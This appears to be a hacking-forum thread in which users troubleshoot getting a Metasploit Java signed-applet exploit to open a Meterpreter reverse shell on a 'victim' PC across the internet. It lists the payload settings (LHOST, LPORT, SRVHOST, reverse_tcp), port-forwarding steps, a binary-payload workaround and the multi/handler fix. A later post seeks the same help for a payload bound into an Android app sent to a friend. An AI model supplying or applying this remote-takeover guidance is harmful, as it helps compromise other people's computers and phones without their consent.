Hello guys i have been trying to get a control of victim pc by installing javasignedapplet on it without any luck .. I hope i can get any help
The image below shows that when i tried it on my localhost it works perfect and I get the meterpreter...

But when I try it on the remote pc it gets stuck here and never starts the meterpreter
Thanks....








































21 Responses
Dear Gujjar,
There are many reasons to why this could not work. You might have set the LHost, RHost, LPort and or Rport wrong. There are many reasons, Try making sure you set it all correctly.
Kind regards,
Ragin' Hacktivist
Thanks (Ragin' Hacktivist) for the reply,
this is what I set while creating the exploit
LHOST > my public ip
LPORT > 4444
SRVHSOT > my local ip
SRVPORT > 8080
PAYLOAD windows/meterpreter/reversetcp
is there some thing else i can try here,
Is the "remote PC" actually a remote PC?
I'm not very familiar with running java applet exploits, but it looks like you're hosting the exploit on 192.168.1.130:8080, which is an internal address. So if I were to open my browser and enter that address, I wouldn't see your applet. Only computers on your same network/LAN would see it.
This means that if the other computer can see it, then it's not actually a remote computer. It's just a different computer on your network.
You need to have the other PC outside your LAN. In other words, if you open a browser on the attacker PC and Google "my ip", and then do the same thing on the victim PC, the ip address should be different.
Hello, CWOW101
Running java applet exploits is straight forward ..

first you set your public ip and the port in image above i have hide my ip with the green rectangle.
LHOST > my public ip
LPORT > 4444
And then you enter your local ip for the pc where you want to receive the request from the victim pc when he clicks the link
SRVHSOT > 192.168.1.103
SRVPORT > 8080
the victim is using different ip you can see the ip of a victim in the image above 83.62.
Thanks!
You have to open the port 4444 on your router redirecting the traffic on that port to your Kali Linux host (as Cracker Hacker said), as far as I can see. Or at least if you didn't you should, but the problem might also be somewhere else. Is the victim computer the same you used in the LAN test? Are you sure it is vulnerable (just trying some trouble shooting).
Thanks (CIUFFY)
The ports 4444 and 8080 are forwarded in my router
and yes the victim pc is the same as the LAN pc..

And I tried to create a binary payload exe file you can see in the image below I used the LHOST my public ip LPORT 4444 and it created hello.exe file for me.
I ran the hello.exe on the victim pc which is on WAN and it successfully gave the meterpreter as in the image
so the binary payload works but when i try to use java applet or the firefox bootstrapped it never works..
OK just an overview what I have tired so far.
First the PC I am using for LAN and WAN attacks is the same and its on running windows 7, when I want to test it as a WAN I connect it with my mobile internet :) .
Second I have forwarded ports 8080 and 4444 in my router
I am using the exploit javasignedapplet
While doing the LAN attack I set these settings and it works perfect without any problem i get the meterpreter
LHOST > 192.168.1.103
LPORT > 4444
SRVHSOT > 192.168.1.103
SRVPORT > 8080
URIPATH /
PAYLOAD windows/meterpreter/reversetcp
Used this link in the victim PC http://192.168.1.103:8080
While doing the WAN attack I set these settings I start receiving the handler and it stops where I am suppose to get the meterpreter.
LHOST > my public ip
LPORT > 4444
SRVHSOT > 192.168.1.103
SRVPORT > 8080
URIPATH /
PAYLOAD windows/meterpreter/reversetcp
Used this link in the victim PC http://my public ip:8080
At last I used a binary payload exploit and created an exe file and ran it on the WAN PC and it worked as well and I successfully got the meterpreter.
But why not with javaapplet and the bootstrapped...
So that's it I hope I am not being annoying here.
Thanks,
No, don't worry you are not being annoying, is just that people are probably out of ideas. This actually happened to me too once in different conditions and I'd like to know it too, and this really depends on the case and the specifics of the situation. It might be a wrong 0 as it might be an unplugged cable.
Just don't rely only on us and try to find the way out by searching on other forums and the deep internet until you finally get it working and you are able to tell us how you've solved this! If one way doesn't work, hackers should have the ability to understand why and maybe try another way, and this all comes with experience I guess (I'm still experiencing too).
Useless part, Cracker below is right
Btw, back to the actual case that deserves to be solved, at this point it really sounds like a Java restriction (right from the top of my head, I might be totally wrong), but I have no clue why and where it is generated. My only suggestion is to try with another exploit too (you told us that binary payload worked if I remember correctly, you might try a flash exploit or a word one).
Hello,
I have been doing some tests and I checked my ports with NMAP if they are open and it shows me that they are closed is that normal.
Or its suppose to show me open ports.
PORT STATE SERVICE
4444/tcp closed krb524
4444/udp closed krb524
PORT STATE SERVICE
8080/tcp closed http-proxy
8080/udp closed unknown
Thanks,
They seem closed by this output (which is strange because the screenshot proofs the contrary), but then why did the Binary Payload work? That's the only thing that is not making sense to me.
May I know what Browser are you using? Have you tried to ping the target to see if it answers (that's the only way to actually proof that the ports are open)?
Yes thats what I don't understand if the ports are closed how come the Binary Payload works..
The browser in kali I am using the default one Iceweasel...
In target machine I have firefox, IE and chrome it depends what kind of exploit I am using..
Here are the results from (ZENMAP) ping really strange
I have pinged three different IP's and got the same result as below
First two IP's I pinged were my mobile service provider
and third one I pinged was my friends public IP
Starting Nmap 6.47 ( http://nmap.org ) at 2015-01-02 18:25 CET
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.15 seconds
Thanks... Guys
You should not have to change any router settings. You are now introducing variables into the equation. I don't know if it's the router or the router..
Maybe useful:
http://portforward.com/english/routers/port_forwarding/TP-Link/TL-WR841ND/KALI.htm
Hello (CYBER HITCHHIKER)
By router settings I meant I have forwarded the ports in the virtual servers link in my router...I have not changed anything in my router
I have done it exactly the same steps as in the link that you have send me..
And yes this was something new for me that kali needs 6666-2231 ports to be forwarded.
Thanks,
Bingo ... thanks guys for your help its working now... I really appreciate your help..
Dear "GUJJAR",
can you please tell me what you exactly did? i have the same problem as yours......
Hello Matt,
Actually my ports were working all the time it was not about the ports
because my binary payload has been always working on WAN and LAN but when I tried any other exploit it works on LAN but not on WAN.
so i have simply added the ports 8080 and 4444 in my router.
It's funny how he comes and solves it with just one post.
GG Cyber, I'll keep that in mind.
Hello CIUFFY,
The images above in my previous posts it shows that i never got the meterpreter....
so the solution I found is bit strange I ran the multi/handler the same time while running the java exploit and I got the meterpreter..
I can post some images with explanation... that how it worked for me
Hello Matt,
When you check the ports that you have forwarded with any port tool checker what result do you get..
Are they open/closed....
Thank you Gujjar!
my problem is solved!
*hi friends i binded the payload with apk , i send it to my device via usb cabel and my device connected to same wifi that to pc connected, i started msfconsole, it works good meterpreter session started but when send to my friend (WAN) he opened the app , but nothing happened with meterpreter it stuck on
* Starting the payload handler...
, my payload is only working on LAN not on WAN than someone suggested me to forward port, i have evo wingle i forwarded port but again nothing happen, i tried nmap local-ip, it shows 80 as open port i again started the msfconsole with 80 port but it didnt work, it doesnot started meterpreter, i need help HELP PLEASE
Share Your Thoughts